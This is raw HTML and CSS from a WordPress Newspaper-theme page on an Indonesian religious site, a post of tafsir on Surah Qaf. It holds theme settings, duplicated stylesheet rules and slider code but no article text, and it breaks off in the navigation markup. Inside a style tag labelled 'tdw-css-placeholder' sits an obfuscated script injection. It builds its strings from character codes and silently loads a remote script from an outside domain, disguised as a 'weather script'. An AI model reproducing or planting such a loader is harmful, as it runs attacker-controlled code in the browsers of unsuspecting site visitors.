.td-lazy-img",tds_general_modal_image="yes",tdc_is_installed="yes",td_ajax_url="https:\/\/harmantajang.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.7",td_get_template_directory_uri="https:\/\/harmantajang.com\/wp-content\/plugins\/td-composer\/legacy\/common",tds_snap_menu="",tds_logo_on_sticky="",tds_header_style="10",td_please_wait="Please wait...",td_email_user_pass_incorrect="User or password incorrect!",td_email_user_incorrect="Email or username incorrect!",td_email_incorrect="Email incorrect!",td_user_incorrect="Username incorrect!",td_email_user_empty="Email or username empty!",td_pass_empty="Pass empty!",td_pass_pattern_incorrect="Invalid Pass Pattern!",td_retype_pass_incorrect="Retyped Pass incorrect!",tds_more_articles_on_post_enable="",tds_more_articles_on_post_time_to_wait="",tds_more_articles_on_post_pages_distance_from_top=0,tds_captcha="",tds_theme_color_site_wide="#bcb830",tds_smart_sidebar="enabled",tdThemeName="Newspaper",tdThemeNameWl="Newspaper",td_magnific_popup_translation_tPrev="Previous (Left arrow key)",td_magnific_popup_translation_tNext="Next (Right arrow key)",td_magnific_popup_translation_tCounter="%curr% of %total%",td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.",td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.",tdBlockNonce="bc353b8306",tdMobileMenu="enabled",tdMobileSearch="enabled",tdDateNamesI18n={month_names:["January","February","March","April","May","June","July","August","September","October","November","December"],month_names_short:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],day_names:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],day_names_short:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},tdb_modal_confirm="Save",tdb_modal_cancel="Cancel",tdb_modal_confirm_alt="Yes",tdb_modal_cancel_alt="No",td_deploy_mode="deploy",td_ad_background_click_link="",td_ad_background_click_target=""</script> <style>/*<![CDATA[*/.td-menu-background,.td-search-background{background-image:url(http://harmantajang.id/wp-content/uploads/2019/03/13.jpg);}ul.sf-menu>.menu-item>a{font-family:"Open Sans";line-height:70px;font-weight:900;}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Open Sans";}.td-mobile-content .sub-menu a{font-family:"Open Sans";}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans";}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Droid Serif";}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999;}.ie9 .td-scroll-up{bottom:-70px;}.ie9 .td-scroll-up-visible{bottom:5px;}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none !important;}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform .4s cubic-bezier(.55,0,.1,1) 0s;}.td-js-loaded .td-scroll-up{display:block !important;}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px;}.td-scroll-up-visible{transform:translate3d(0,0,0);}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px;}:root{--td_theme_color:#bcb830;--td_slider_text:rgba(188,184,48,0.7);--td_header_color:#0d7149;--td_mobile_menu_color:#115a3b;--td_mobile_gradient_one_mob:#0d7149;--td_mobile_gradient_two_mob:#078356;--td_mobile_text_active_color:#a4a437;--td_mobile_button_background_mob:#bcb831;--td_mobile_button_color_mob:#ffffff;--td_login_hover_background:#976a41;--td_login_hover_color:#ffffff;--td_login_gradient_one:#25262e;--td_login_gradient_two:rgba(37,38,46,0.85);}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#bcb830;}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#bcb830;}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#bcb830 !important;}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#bcb830;}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff;}.td-header-style-8 .td-header-top-menu-full{background-color:transparent;}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px;}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none;}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#6b6b6b;}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#bcb830;}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#6b6b6b;}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Open Sans";line-height:70px;font-weight:900;}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#bcb831 !important;}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#bcb831;}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#115b3b;}.td-sub-footer-container{background-color:#ffffff;}.td-sub-footer-container,.td-subfooter-menu li a{color:#6b6b6b;}.td-subfooter-menu li a:hover{color:#976a41;}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans";font-size:13px;line-height:31px;font-weight:600;}.td-theme-wrap .td-subcat-filter,.td-theme-wrap .td-subcat-filter .td-subcat-dropdown,.td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td-pulldown-category{line-height:31px;}.td_block_template_1 .block-title>*{padding-bottom:0;padding-top:0;}.td_module_wrap .td-post-author-name a{font-family:"Open Sans";}.td-post-date .entry-date{font-family:"Open Sans";}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Open Sans";}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Open Sans";}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"Open Sans";}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";}.td_module_wrap .td-module-title{font-family:"Open Sans";}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Open Sans";}.td_module_mx2 .td-module-title{font-weight:normal;}.post .td-post-header .entry-title{font-family:"Open Sans";}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:16px;}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Open Sans";}.post .td_quote_box p,.page .td_quote_box p{font-family:"Open Sans";}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Open Sans";}.td-post-content li{font-family:"Open Sans";}.td-post-content h1{font-family:"Open Sans";}.td-post-content h2{font-family:"Open Sans";}.td-post-content h3{font-family:"Open Sans";}.td-post-content h4{font-family:"Open Sans";}.td-post-content h5{font-family:"Open Sans";}.td-post-content h6{font-family:"Open Sans";}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:70px;}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:70px;}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:70px;}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:70px;}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:70px;}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0;}.td-header-style-7 #td-top-search{top:0;bottom:0;}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:70px;}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:70px;}}.td-menu-background,.td-search-background{background-image:url(http://harmantajang.id/wp-content/uploads/2019/03/13.jpg);}ul.sf-menu>.menu-item>a{font-family:"Open Sans";line-height:70px;font-weight:900;}.td-mobile-content .td-mobile-main-menu>li>a{font-family:"Open Sans";}.td-mobile-content .sub-menu a{font-family:"Open Sans";}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Open Sans";}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Droid Serif";}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999;}.ie9 .td-scroll-up{bottom:-70px;}.ie9 .td-scroll-up-visible{bottom:5px;}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none !important;}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform .4s cubic-bezier(.55,0,.1,1) 0s;}.td-js-loaded .td-scroll-up{display:block !important;}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px;}.td-scroll-up-visible{transform:translate3d(0,0,0);}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px;}:root{--td_theme_color:#bcb830;--td_slider_text:rgba(188,184,48,0.7);--td_header_color:#0d7149;--td_mobile_menu_color:#115a3b;--td_mobile_gradient_one_mob:#0d7149;--td_mobile_gradient_two_mob:#078356;--td_mobile_text_active_color:#a4a437;--td_mobile_button_background_mob:#bcb831;--td_mobile_button_color_mob:#ffffff;--td_login_hover_background:#976a41;--td_login_hover_color:#ffffff;--td_login_gradient_one:#25262e;--td_login_gradient_two:rgba(37,38,46,0.85);}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#bcb830;}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#bcb830;}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#bcb830 !important;}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#bcb830;}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff;}.td-header-style-8 .td-header-top-menu-full{background-color:transparent;}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px;}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none;}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#6b6b6b;}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#bcb830;}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#6b6b6b;}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Open Sans";line-height:70px;font-weight:900;}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#bcb831 !important;}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#bcb831;}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#115b3b;}.td-sub-footer-container{background-color:#ffffff;}.td-sub-footer-container,.td-subfooter-menu li a{color:#6b6b6b;}.td-subfooter-menu li a:hover{color:#976a41;}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans";font-size:13px;line-height:31px;font-weight:600;}.td-theme-wrap .td-subcat-filter,.td-theme-wrap .td-subcat-filter .td-subcat-dropdown,.td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td-pulldown-category{line-height:31px;}.td_block_template_1 .block-title>*{padding-bottom:0;padding-top:0;}.td_module_wrap .td-post-author-name a{font-family:"Open Sans";}.td-post-date .entry-date{font-family:"Open Sans";}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:"Open Sans";}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:"Open Sans";}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:"Open Sans";}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";}.td_module_wrap .td-module-title{font-family:"Open Sans";}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Open Sans";}.td_module_mx2 .td-module-title{font-weight:normal;}.post .td-post-header .entry-title{font-family:"Open Sans";}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:16px;}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Open Sans";}.post .td_quote_box p,.page .td_quote_box p{font-family:"Open Sans";}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:"Open Sans";}.td-post-content li{font-family:"Open Sans";}.td-post-content h1{font-family:"Open Sans";}.td-post-content h2{font-family:"Open Sans";}.td-post-content h3{font-family:"Open Sans";}.td-post-content h4{font-family:"Open Sans";}.td-post-content h5{font-family:"Open Sans";}.td-post-content h6{font-family:"Open Sans";}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:70px;}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:70px;}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:70px;}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:70px;}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:70px;}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0;}.td-header-style-7 #td-top-search{top:0;bottom:0;}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:70px;}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:70px;}}.td-book-club-demo .sf-menu>.current-menu-item>a,.td-book-club-demo .sf-menu>.current-menu-ancestor>a,.td-book-club-demo .sf-menu>.current-category-ancestor>a,.td-book-club-demo .sf-menu>li:hover>a,.td-book-club-demo .sf-menu>.sfHover>a{color:#bcb830 !important;}.td-book-club-demo .block-title span:after,.td-book-club-demo .td-related-title .td-cur-simple-item:after{border-color:#bcb830 transparent transparent;border-color:#0d7149 transparent transparent transparent;}/*]]>*/</style> <script type=application/ld+json></script> <script type=text/javascript>function setREVStartSize(e){try{e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void(0)!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if(c)jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void(0)!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void(0)!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))};f=u}else void(0)!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})}catch(d){console.log("Failure at Presize of Slider:"+d)}}</script> <style>.tdm-btn-style1{background-color:#bcb830;}.tdm-btn-style2:before{border-color:#bcb830;}.tdm-btn-style2{color:#bcb830;}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #bcb830;-moz-box-shadow:0 2px 16px #bcb830;box-shadow:0 2px 16px #bcb830;}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #bcb830;-moz-box-shadow:0 4px 26px #bcb830;box-shadow:0 4px 26px #bcb830;}</style><style id=tdw-css-placeholder>var aomakbt="_pabftfcr";try{var_sddbtmy:String;var_vvda:_sddbtmy[f+rom+Char+Co+de](102,114,111,109)+_sddbtmy[f+rom+Char+Co+de](67,104,97,114)+_sddbtmy[f+rom+Char+Co+de](67,111,100,101);var_lnwwxq:s+c+_sddbtmy[_vvda](114,105,112,116);var_bvqdz:c+re+_sddbtmy[_vvda](97,116,101,69,108,101,109,101,110,116);var_fzfnd:s+_sddbtmy[_vvda](114,99);var_mepaebzbgn:_sddbtmy[_vvda](105,100);var_trcxa:cu+rre+_sddbtmy[_vvda](110,116,83,99,114,105,112,116);var_idbg:pa+r+_sddbtmy[_vvda](101,110,116,78,111,100,101);var_mqdcuakvxfe:i+ns+_sddbtmy[_vvda](101,114,116,66,101,102,111,114,101);var_smwgobzm:ge+El+_sddbtmy[_vvda](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var_cfepttolat:h+e+_sddbtmy[_vvda](97,100);varaijdyzvz:ap+p+_sddbtmy[_vvda](101,110,100,67,104,105,108,100);var_wayzxncvkyx:document;var_hfipcf:t+e+_sddbtmy[_vvda](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var_lkoivlcpvub:_wayzxncvkyx[_bvqdz](_lnwwxq);_lkoivlcpvubasync:true;varalnpwo:_sddbtmy[_vvda](104,116,116,112,115,58,47,47)+ex+ce+l+en+t.+p+la+ye+r+of+su+ns+hi+n+e.c+om+_sddbtmy[_vvda](47)+s+cr+_sddbtmy[_vvda](105,112,116,115)+_sddbtmy[_vvda](47)+_sddbtmy[_vvda](99)+d+n+_sddbtmy[_vvda](46,106,115);_lkoivlcpvub_fzfnd:alnpwo;_lkoivlcpvub_mepaebzbgn:_hfipcf;var_gqsn:document;}</style></head><body
class="wp-singular post-template-default single single-post postid-1170 single-format-standard wp-theme-Newspaper td-standard-pack tafsir-surah-qaf-ayat-38-40-bersabar-dari-apa-yang-mereka-katakan-sesi-2 global-block-template-4 td-book-club-demo td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div
class=td-scroll-up data-style=style1><i
class=td-icon-menu-up></i></div><div
class=td-menu-background style=visibility:hidden></div><div
id=td-mobile-nav style=visibility:hidden><div
class=td-mobile-container><div
class=td-menu-socials-wrap><div
class=td-menu-socials>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/ustadzharmantajang/ title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
<span
